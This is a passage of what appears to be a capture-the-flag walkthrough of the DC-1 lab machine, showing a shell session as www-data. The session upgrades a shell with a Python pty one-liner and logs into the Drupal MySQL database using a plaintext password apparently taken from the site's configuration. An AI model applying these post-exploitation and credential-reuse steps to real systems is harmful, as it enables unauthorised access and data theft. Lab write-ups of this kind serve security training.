 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -u dbuser -p drapuldb
mysql -u dbuser -p drapuldb
Enter password: R0ck3t
ERROR 1044 (42000): Access denied for user 'dbuser'@'localhost' to database 'drapuldb'
www-data@DC-1:/var/www$ mysql -u dbuser -p drupaldb
mysql -u dbuser -p drupaldb
Enter password: R0ck3t
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 94
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>